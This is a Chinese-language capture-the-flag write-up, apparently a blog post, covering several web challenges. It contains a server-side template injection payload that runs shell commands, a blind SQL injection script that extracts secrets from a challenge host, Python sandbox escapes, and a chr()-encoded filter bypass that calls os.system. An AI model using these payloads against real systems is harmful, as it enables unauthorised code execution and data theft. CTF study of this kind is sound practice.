
简单的过一下就行

复读机
fenjing直接就能跑出来

{% print(url_for.__globals__['__builtins__']['eval']("__import__('os').popen('cat ../f*').read()"))%}
w3
blindsql1
盲注
偷的脚本
import requests,string,time
url = 'http://eci-2ze0lw9o6hnu803z8kvw.cloudeci1.ichunqiu.com/'
result = ''
for i in range(1,100):
print(f'[+] Bruting at {i}')
for c in string.ascii_letters + string.digits + ',_-{}':
time.sleep(0.01)
print('[+] Trying:', c)
# tables = f'(Select(group_concat(table_name))from(infOrmation_schema.tables)where((table_schema)like(database())))'
# tables = f'(Select(group_concat(column_name))from(infOrmation_schema.columns)where((table_name)like(\'secrets\')))'
tables = f'(Select(group_concat(secret_value))from(secrets)where((secret_value)like(\'flag%\')))'
char = f'(ord(mid({tables},{i},1)))'
b = f'(({char})in({ord(c)}))'
p = f'Alice\'and({b})#'
res = requests.get(url, params={'student_name': p})
if 'Alice' in res.text:
print('[*]bingo:',c)
result += c
print(result)
break

臭皮踩踩背
不能再使用eval
并且
"builtins": None
利用f逃逸
f.__globals__['__builtins__'].open('/flag').read()
2024-10-28 15:04:49 星期一



Include Me
data协议想办法使base64之后的内容不包含=即可
臭皮的计算机

计算机页面有源码
过滤了全英文字母我们可以用全角英文绕过
但是""''也不能用了所以
我们里面的内容用chr绕过
__import__(chr(111)+chr(115)).system(chr(99)+chr(97)+chr(116)+chr(32)+chr(47)+chr(102)+chr(108)+chr(97)+chr(103))

 浙公网安备 33010602011771号
浙公网安备 33010602011771号